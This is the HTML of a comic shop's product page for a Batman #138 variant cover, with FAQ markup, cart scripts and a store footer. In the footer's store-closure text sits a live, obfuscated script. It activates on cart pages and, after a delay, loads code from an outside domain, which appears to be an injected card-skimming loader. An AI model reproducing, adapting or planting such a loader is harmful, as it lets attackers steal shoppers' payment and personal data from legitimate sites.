                <div class="accordion-body">
                    <p>The genre of &quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot; is Jorge Jim&#233;nez. The cover artist is Gabriele Dell&#39;Otto.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot; is Chip Zdarsky.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) at Comics Conspiracy is USD $ 6.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) is associated with the Batman brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Entertainment the publisher of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) are Jorge Jim&#233;nez. The cover artist is Gabriele Dell&#39;Otto."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) is Chip Zdarsky."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)" , "description":"THE GOTHAM WAR CONTINUES! Batman is on the ropes as the Gotham War heats up following a shocking betrayal! It&#39;s father versus son, teacher versus student in the knockout fourth chapter of this brutal war. But who is really pulling the strings in this explosive event? Thousands of years have led to this moment!", "url":"https://stores.comichub.com/comics_conspiracy/Product/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-","image":"https://comichub.blob.core.windows.net/low/a9f002dc-9a73-4516-8246-9cb5ad0fd636.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 6.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'a9f002dc-9a73-4516-8246-9cb5ad0fd636';
                var Qty = Total;
                var Price = '6.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
